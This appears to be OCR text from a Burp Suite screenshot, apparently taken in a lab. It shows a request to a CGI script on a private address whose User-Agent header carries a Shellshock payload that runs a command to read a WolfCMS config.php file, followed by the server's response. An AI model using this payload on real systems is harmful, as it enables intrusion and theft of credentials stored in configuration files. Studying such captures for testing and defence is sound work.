 Applications Places burp-StartBurp Mon 14:26 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.0.131 ?
Request
Raw Params Headers Hex
GET http://172.16.0.131/cgi-bin/status HTTP/1.1
Host: 172.16.0.131
User-Agent: () { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat
/var/www/wolfcms/config.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=q0hts8l1i4hjqtc37vq9s63dm1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Mon, 04 Sep 2017 14:26:35 GMT
Server: Apache/2.2.22 (Ubuntu)
"Content-type: text/plain"
X-Cache: MISS from localhost
X-Cache-Lookup: MISS from localhost:3128
Via: 1.0 localhost (squid/3.1.19)
Connection: close
-rwxrwxrwx 1 root root 3058 Dec 5 2015 /var/www/wolfcms/config.php
? < + > Type a search term
Done 312 bytes | 61 millis